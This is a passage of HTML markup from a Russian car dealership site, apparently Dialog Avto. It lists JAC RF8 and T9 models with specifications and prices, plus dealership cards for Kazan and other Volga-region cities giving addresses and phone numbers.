                                                    <path d="M2.42857 3.10819V2.00525C2.42857 1.65717 2.14075 1.375 1.78571 1.375H1.14286C0.787817 1.375 0.5 1.65717 0.5 2.00525V4.21113C0.5 4.55921 0.787817 4.84139 1.14286 4.84139H1.78571C2.14075 4.84139 2.42857 4.55921 2.42857 4.21113V3.10819ZM2.42857 3.10819H5M7.57143 3.10819V4.21113C7.57143 4.55921 7.85924 4.84139 8.21428 4.84139H8.85714C9.21218 4.84139 9.5 4.55921 9.5 4.21113V2.00525C9.5 1.65717 9.21218 1.375 8.85714 1.375H8.21428C7.85924 1.375 7.57143 1.65717 7.57143 2.00525V3.10819ZM7.57143 3.10819H5M2.42857 10.8918V9.78887C2.42857 9.44079 2.14075 9.15861 1.78571 9.15861H1.14286C0.787817 9.15861 0.5 9.44079 0.5 9.78887V11.9947C0.5 12.3428 0.787817 12.625 1.14286 12.625H1.78571C2.14075 12.625 2.42857 12.3428 2.42857 11.9947V10.8918ZM2.42857 10.8918H5M7.57143 10.8918V11.9947C7.57143 12.3428 7.85924 12.625 8.21428 12.625H8.85714C9.21218 12.625 9.5 12.3428 9.5 11.9947V9.78887C9.5 9.44079 9.21218 9.15861 8.85714 9.15861H8.21428C7.85924 9.15861 7.57143 9.44079 7.57143 9.78887V10.8918ZM7.57143 10.8918H5M5 10.8918V3.10819"
                                                        stroke="#6F6F71" />
                                                </svg>
                                                <span>Передний</span>
                                            </div>
                                        

                                    </div>
                                        
                                                                                <div class="lx_model-win-item-price">
                                                <span class="lx_model-win-item-price__total ">
                                                    от 4 699 000₽                                                </span>
                                            </div>
                                                <div class="lx_model-win-item-price__month">
                                                    от 4&nbsp;800&nbsp;000 ₽                                                </div>
                                                                    </a>

                                <div class="lx_model-win-item-more lx_row">
                                                                            <a href="/cars/jac/rf8/">
                                            Подробнее
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                                                            
                                    



                                                                            <a href="/cars/new/model-is-rf8/">
                                            <span>4 авто в наличии </span>
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                    </div>
                                <button class="lx_model-win-item-more-btn"
                                    data-modal-name="request-brands"
                                    data-goal="new_car"
                                    data-dealer-id="1"
                                    data-selected-id="1,3,4,5,6"
                                    data-car-id="133574"
                                    data-car-img="/upload/resized-images/w440h410/upload/iblock/08c/cjbsyf38wamulzlkbfavf93vgxftkdcy.png?v=1767098016"
                                    data-form-id="34"
                                    onclick="ym(49011017,'reachGoal','cklik_zaivka')">
                                    Получить предложение
                                    <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#FFFFFF" stroke-width="1.5"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </button>

                            </div>
                        </div>
                                                                    <div class="lx_model-win-item" id="lxID-64490">

                            <a href="/cars/jac/t9/" class="lx_model-win-item-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w480h270/upload/iblock/8b4/vyffugjv8sr24dbhomqtjk187kkkt4bu.webp?v=1729523474">
                <img
                    src="/upload/resized-images/w480h270/upload/iblock/8b4/vyffugjv8sr24dbhomqtjk187kkkt4bu.png?v=1729523474"
                    width="463"
                    height="270"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                            </a>

                            <div class="lx_model--paremetrs">
                                <a href="/cars/jac/t9/">
                                    <h3 class="lx_model-win-item-title">JAC T9</h3>
                                    <div class="lx_model-win-item-flex">
                                                                                    <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M7.75014 0.5L1.07023 8.51589C0.808626 8.82982 0.677823 8.98678 0.675824 9.11935C0.674086 9.23459 0.725439 9.34423 0.815083 9.41667C0.918202 9.5 1.12252 9.5 1.53117 9.5H7.00014L6.25014 15.5L12.93 7.48411C13.1917 7.17018 13.3225 7.01322 13.3245 6.88065C13.3262 6.76541 13.2748 6.65577 13.1852 6.58333C13.0821 6.5 12.8778 6.5 12.4691 6.5H7.00014L7.75014 0.5Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>224 л.с.</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="14" height="18" viewBox="0 0 14 18" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M0.601562 9.83984H8.87556" stroke="#6F6F71"
                                                        stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M2.56761 1H6.90761C7.99361 1 8.87361 1.882 8.87361 2.966V16.81H0.599609V2.966C0.599609 1.88 1.48161 1 2.56561 1H2.56761Z"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M7.42991 2.87109H2.0459V5.94909H7.42991V2.87109Z"
                                                        stroke="#6F6F71"
                                                        stroke-miterlimit="10" stroke-linecap="round" />
                                                    <path d="M8.875 5.39869H9.179C10.013 5.39869 10.687 6.07469 10.687 6.90669V13.4587C10.687 14.2067 11.293 14.8107 12.039 14.8107C12.787 14.8107 13.391 14.2047 13.391 13.4587V4.34269C13.391 3.82269 13.125 3.33869 12.685 3.06269L10.301 1.55469"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                    <path d="M11.7656 2.50977V3.93377C11.7656 4.50777 12.0796 5.03577 12.5856 5.30777L13.3936 5.74377"
                                                        stroke="#6F6F71" stroke-miterlimit="10"
                                                        stroke-linecap="round" />
                                                </svg>
                                                <span>9,4 л / 100 км</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="15" height="11" viewBox="0 0 15 11" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M9.99125 2.23925V1.20425C9.99125 0.893747 9.73251 0.63501 9.42201 0.63501H3.47076C3.16026 0.63501 2.90152 0.893747 2.90152 1.20425V1.56654C2.90152 1.87704 2.64276 2.18751 2.33226 2.18751H1.19375C0.883249 2.18751 0.624512 2.23923 0.624512 2.54973V6.79327C0.624512 7.10377 0.883249 7.36251 1.19375 7.36251H2.74625L4.86802 9.95001H10.8193C11.1298 9.95001 11.3885 9.69127 11.3885 9.38077V7.88001H13.148V8.91501H13.9243C14.2348 8.91501 14.4935 8.65627 14.4935 8.34577V4.20577C14.4935 3.89527 14.2348 3.68827 13.9243 3.68827H13.148V4.77501H11.3885V3.37779C11.3885 3.06729 11.1298 2.80848 10.8193 2.80848H10.5605C10.25 2.86023 9.99125 2.54975 9.99125 2.23925Z"
                                                        stroke="#6F6F71" stroke-linecap="round"
                                                        stroke-linejoin="round" />
                                                </svg>
                                                <span>Бензин, 2 л</span>
                                            </div>
                                                                                                                            <div class="lx_model-win-item-flex-option">
                                                <svg width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path d="M2.42857 3.10819V2.00525C2.42857 1.65717 2.14075 1.375 1.78571 1.375H1.14286C0.787817 1.375 0.5 1.65717 0.5 2.00525V4.21113C0.5 4.55921 0.787817 4.84139 1.14286 4.84139H1.78571C2.14075 4.84139 2.42857 4.55921 2.42857 4.21113V3.10819ZM2.42857 3.10819H5M7.57143 3.10819V4.21113C7.57143 4.55921 7.85924 4.84139 8.21428 4.84139H8.85714C9.21218 4.84139 9.5 4.55921 9.5 4.21113V2.00525C9.5 1.65717 9.21218 1.375 8.85714 1.375H8.21428C7.85924 1.375 7.57143 1.65717 7.57143 2.00525V3.10819ZM7.57143 3.10819H5M2.42857 10.8918V9.78887C2.42857 9.44079 2.14075 9.15861 1.78571 9.15861H1.14286C0.787817 9.15861 0.5 9.44079 0.5 9.78887V11.9947C0.5 12.3428 0.787817 12.625 1.14286 12.625H1.78571C2.14075 12.625 2.42857 12.3428 2.42857 11.9947V10.8918ZM2.42857 10.8918H5M7.57143 10.8918V11.9947C7.57143 12.3428 7.85924 12.625 8.21428 12.625H8.85714C9.21218 12.625 9.5 12.3428 9.5 11.9947V9.78887C9.5 9.44079 9.21218 9.15861 8.85714 9.15861H8.21428C7.85924 9.15861 7.57143 9.44079 7.57143 9.78887V10.8918ZM7.57143 10.8918H5M5 10.8918V3.10819"
                                                        stroke="#6F6F71" />
                                                </svg>
                                                <span>Полный</span>
                                            </div>
                                        

                                    </div>
                                        
                                                                                <div class="lx_model-win-item-price">
                                                <span class="lx_model-win-item-price__total ">
                                                    от 3 329 000₽                                                </span>
                                            </div>
                                                <div class="lx_model-win-item-price__month">
                                                    от 3&nbsp;649&nbsp;000 ₽                                                </div>
                                                                    </a>

                                <div class="lx_model-win-item-more lx_row">
                                                                            <a href="/cars/jac/t9/">
                                            Подробнее
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                                                            
                                    



                                                                            <a href="/cars/new/model-is-t9/">
                                            <span>10 авто в наличии </span>
                                            <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                                xmlns="http://www.w3.org/2000/svg">
                                                <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#1E5D9D"
                                                    stroke-width="1.5"
                                                    stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                        </a>
                                                                    </div>
                                <button class="lx_model-win-item-more-btn"
                                    data-modal-name="request-brands"
                                    data-goal="new_car"
                                    data-dealer-id="1"
                                    data-selected-id="1,3,4,5,6"
                                    data-car-id="134084"
                                    data-car-img="/upload/resized-images/w440h410/upload/iblock/8b4/vyffugjv8sr24dbhomqtjk187kkkt4bu.png?v=1729523474"
                                    data-form-id="34"
                                    onclick="ym(49011017,'reachGoal','cklik_zaivka')">
                                    Получить предложение
                                    <svg width="18" height="14" viewBox="0 0 18 14" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <path d="M1 7H17M17 7L11 1M17 7L11 13" stroke="#FFFFFF" stroke-width="1.5"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </button>

                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </section>


<div id="comp_d28f00419f693a8a31fcea0979992efd">
</div>

<div class="lx-brand-map">
    
<section class="dealerships">
    <div class="container">
        <h2 class="dealerships__title title title_h2">Автосалоны в Республике Татарстан</h2>
        <div class="dealerships__content">
            <div class="dealerships__info">
                <div class="dealerships__info-heading">
                    <form action="#" class="form">
                        <div class="form__content">
                            <label class="dealerships__info-search">
                                <div class="dealerships__info-search-img">
                                    <svg>
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#search-icon"></use>
                                    </svg>
                                </div>
                                <input type="search" class="dealerships__info-search-input" placeholder="Выбрать город" data-dealership-map-entity="city-input">
                            </label>

                            <div class="form-content__field">
                                <select name="brand" class="select2 js-select2" data-placeholder="jac" data-dealership-map-entity="brand-select">
                                    <option></option>
                                                                                                                <option value="4">Haval</option>
                                                                            <option value="5">Changan</option>
                                                                            <option value="115">Great Wall</option>
                                                                            <option value="212">ROX</option>
                                                                            <option value="6">Chery</option>
                                                                            <option value="11">Geely</option>
                                                                            <option value="206">Knewstar</option>
                                                                            <option value="238">TENET</option>
                                                                            <option value="171">Jetour</option>
                                                                            <option value="172">GAC</option>
                                                                            <option value="221">Solaris</option>
                                                                            <option value="246">UNI</option>
                                                                            <option value="10">JAC</option>
                                                                            <option value="250">Hongqi</option>
                                                                            <option value="197">Belgee</option>
                                                                            <option value="204">Omoda</option>
                                                                            <option value="205">Jaecoo</option>
                                                                    </select>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="dealerships__info-body">
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Уфа"
                            data-dealership-id="108177"
                            data-dealership-address="Республика Башкортостан, г. Туймазы, ул. 70 лет Октября, зд. 17а"
                            data-dealership-coord="[&quot;54.616539&quot;,&quot;53.686870&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Диалог Авто Башкортостан</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Республика Башкортостан, г. Туймазы, ул. 70 лет Октября, зд. 17а                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+73472000758" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (347) 200-07-58</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/respublika-bashkortostan/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Ижевск"
                            data-dealership-id="106307"
                            data-dealership-address="Удмуртская Республика, г. Сарапул, ул. Дубровская, дом 21а"
                            data-dealership-coord="[&quot;56.461069&quot;,&quot;53.808313&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Диалог Авто Удмуртская Республика</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Удмуртская Республика, г. Сарапул, ул. Дубровская, дом 21а                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+73412707261" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text"> +7(341) 270-72-61</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-udmurtskaya-respublika/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Чебоксары"
                            data-dealership-id="106306"
                            data-dealership-address="Чувашия, г. Новочебоксарск, ул. Винокурова, 109"
                            data-dealership-coord="[&quot;56.113938&quot;,&quot;47.452984&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Диалог Авто Чувашия</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Чувашия, г. Новочебоксарск, ул. Винокурова, 109                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78352285058" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text"> +7(835) 228-50-58</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-chuvashskaya-respublika/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Ульяновск"
                            data-dealership-id="106252"
                            data-dealership-address="Ульяновская область, г. Димитровград, пр. Ленина, 23 «Б», 1-ый этаж"
                            data-dealership-coord="[&quot;54.232680&quot;,&quot;49.555311&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Диалог Авто Ульяновская область</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Ульяновская область, г. Димитровград, пр. Ленина, 23 «Б», 1-ый этаж                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78422283835" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7(842) 228-38-35</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-ulyanovskaya-oblast/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="null"
                            data-dealership-city="Йошкар-Ола"
                            data-dealership-id="106209"
                            data-dealership-address="Республика Марий Эл, г. Волжск, ул. Кузьмина, дом 22"
                            data-dealership-coord="[&quot;55.867066&quot;,&quot;48.349943&quot;]"
                            data-dealership-yandex-id="">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Диалог Авто Марий Эл</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    Республика Марий Эл, г. Волжск, ул. Кузьмина, дом 22                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78362492311" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7(836) 249-23-11</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                            </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-respublika-mariy-el/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;4&quot;,&quot;5&quot;,&quot;115&quot;,&quot;212&quot;]"
                            data-dealership-city="Казань"
                            data-dealership-id="1"
                            data-dealership-address="г. Казань., Горьковское ш., 47, к.1"
                            data-dealership-coord="[&quot;55.826443&quot;,&quot;49.025359&quot;]"
                            data-dealership-yandex-id="1541213287">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Казань Горьковское шоссе 47к1</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
                                        <div class="dealerships__info-card-rating-stars" data-dealership-map-entity="yandex-rating-stars">
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="dealerships__info-card-text">
                                <div class="dealerships__info-card-blocks">
                                                                            <div class="dealerships__info-card-block">
                                            <div class="dealerships__info-card-elem">
                                                <div class="dealerships__info-card-elem-img">
                                                    <svg>
                                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-1"></use>
                                                    </svg>
                                                </div>
                                                <div class="dealerships__info-card-elem-text">
                                                    г. Казань., Горьковское ш., 47, к.1                                                </div>
                                            </div>
                                                                                                                                            <a href="tel:+78432086787" class="dealerships__info-card-elem">
                                                    <div class="dealerships__info-card-elem-img">
                                                        <svg>
                                                            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#contacts-icon-2"></use>
                                                        </svg>
                                                    </div>
                                                    <div class="dealerships__info-card-elem-text">+7 (843) 208-67-87</div>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                <div class="dealerships__info-card-brand">
                                                                            <div class="swiper dealerships__info-card-brand-slider js-dealerships-brand-slider">
                                            <div style="display: flex;flex-wrap: wrap;" class="swiper-wrapper dealerships__info-card-brand-slider-wrapper">
                                                                                                                                                            <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w320h320/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.webp?v=1754309824">
                <img
                    src="/upload/resized-images/w320h320/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.png?v=1754309824"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w80h80/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.webp?v=1687770714">
                <img
                    src="/upload/resized-images/w80h80/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.png?v=1694162644"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w320h320/upload/iblock/252/05wzr2ebpq6bmjk0yduf3934wzk32hvn.webp?v=1751639445">
                <img
                    src="/upload/resized-images/w320h320/upload/iblock/252/05wzr2ebpq6bmjk0yduf3934wzk32hvn.png?v=1751639445"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                                                                                <div class="swiper-slide dealerships__info-card-brand-item">
                                                                                                                        
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w220h220/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.webp?v=1743408101">
                <img
                    src="/upload/resized-images/w220h220/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.png?v=1743408101"
                    width="220"
                    height="220"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                                                        </div>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>

                                <div class="status">
                                                                            <a href="/cars/new/dealer-is-kazan-gorkovskoe-shosse-47k1/" class="status__item status__item_primary">
                                            Новые автомобили 268                                        </a>
                                                                                                        </div>

                                <a href="/contacts/dialog-avto-kazan/" class="dealerships__info-card-link">
                                    Подробнее
                                    <svg width="14" height="14">
                                        <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#link"></use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                                            <div class="dealerships__info-card"
                            data-dealership-map-entity="dealerships-item"
                            data-dealership-brands="[&quot;6&quot;,&quot;11&quot;,&quot;206&quot;,&quot;238&quot;]"
                            data-dealership-city="Казань"
                            data-dealership-id="71936"
                            data-dealership-address="Казань., Горьковское ш., 30, к.1"
                            data-dealership-coord="[&quot;55.827080&quot;,&quot; 49.025871&quot;]"
                            data-dealership-yandex-id="130989249056">
                            <div class="dealerships__info-card-heading">
                                <div class="dealerships__info-card-title">Казань Горьковское шоссе 30к1</div>
                                <!--asjfkajfkajsf-->
                                <div class="dealerships__info-card-rating">
                                    <div class="dealerships__info-card-rating-number" data-dealership-map-entity="yandex-score"></div>
                                    <div class="dealerships__info-card-rating-text">
                                        <div class="dealerships__info-card-rating-title" data-dealership-map-entity="yandex-reviews"></div>
